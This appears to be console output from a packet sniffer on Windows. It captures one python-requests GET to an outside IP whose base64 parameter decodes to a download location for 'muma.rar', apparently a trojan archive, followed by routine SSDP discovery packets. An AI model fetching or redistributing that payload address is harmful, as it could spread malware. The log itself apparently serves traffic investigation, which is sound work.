 C:\Users\njust\Desktop\tel>python sniff.py
WARNING: WinPcap is now deprecated (not maintained). Please use Npcap instead
dst ip: 110.40.245.122
request body: b'GET /?8=bG9jYXRpb246aHR0cDovLzExMC40MC4yNDUuMTIyOjkwODMvbXVtYS5yYXI= HTTP/1.1\r\nHost: 110.40.245.122:90
83\r\nUser-Agent: python-requests/2.26.0\r\nAccept-Encoding: gzip, deflate\r\nAccept: */*\r\nConnection: keep-alive\r\n\
r\n'
dst ip: 239.255.255.250
request body: b'M-SEARCH * HTTP/1.1\r\nHOST: 239.255.255.250:1900\r\nMAN: "ssdp:discover"\r\nMX: 1\r\nST: urn:dial-multi
screen-org:service:dial:1\r\nUSER-AGENT: Microsoft Edge/94.0.992.38 Windows\r\n\r\n'
dst ip: 239.255.255.250
request body: b'M-SEARCH * HTTP/1.1\r\nHOST: 239.255.255.250:1900\r\nMAN: "ssdp:discover"\r\nMX: 1\r\nST: urn:dial-multi
screen-org:service:dial:1\r\nUSER-AGENT: Microsoft Edge/94.0.992.38 Windows\r\n\r\n'
dst ip: 239.255.255.250
request body: b'M-SEARCH * HTTP/1.1\r\nHOST: 239.255.255.250:1900\r\nMAN: "ssdp:discover"\r\nMX: 1\r\nST: urn:dial-multi
screen-org:service:dial:1\r\nUSER-AGENT: Microsoft Edge/94.0.992.38 Windows\r\n\r\n'
dst ip: 239.255.255.250
request body: b'M-SEARCH * HTTP/1.1\r\nHOST: 239.255.255.250:1900\r\nMAN: "ssdp:discover"\r\nMX: 1\r\nST: urn:dial-multi
screen-org:service:dial:1\r\nUSER-AGENT: Microsoft Edge/94.0.992.38 Windows\r\n\r\n'